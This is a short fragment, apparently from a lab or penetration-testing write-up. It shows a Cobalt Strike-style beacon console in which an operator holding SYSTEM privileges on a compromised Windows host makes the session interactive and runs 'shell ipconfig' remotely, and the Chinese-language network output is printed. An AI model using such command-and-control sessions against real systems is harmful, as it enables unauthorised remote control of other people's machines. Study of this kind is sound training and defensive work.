 [10/02 18:11:35] received output:
nt authority\system
[10/02 18:11:37] beacon> sleep 0
[10/02 18:11:37] [*] Tasked beacon to become interactive [change made to: Beacon 169.254.129.186@2884]
[10/02 18:12:50] beacon> shell ipconfig
[10/02 18:12:50] [*] Tasked beacon to run: ipconfig
[10/02 18:12:50] [+] host called home, sent: 39 bytes
[10/02 18:12:50] received output:
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::7d98:a689:459f:9fae%11
IPv4 地址 . . . . . . . . . . . . : 192.168.52.138
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.52.2
隧道适配器 isatap.{D7C92CB6-1939-46AC-85CE-50401CEC5056}:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :